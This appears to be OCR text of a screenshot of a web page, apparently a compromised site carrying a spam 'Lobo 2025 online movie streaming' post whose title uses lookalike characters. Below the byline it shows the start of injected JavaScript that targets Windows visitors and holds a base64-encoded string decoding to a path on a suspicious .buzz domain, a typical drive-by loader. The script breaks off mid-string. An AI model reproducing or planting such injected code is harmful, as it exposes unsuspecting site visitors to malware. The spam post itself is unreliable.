
Appelez-nous :
+242 05 637 07 07
Home
Uncategorized
200% Lobo 2025 Online Mo𝚟ie Streaming
200% Lobo 2025 Online
Mo𝚟ie Streaming
by Hati DZINGA MIGNONGUI
1 year ago
0
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l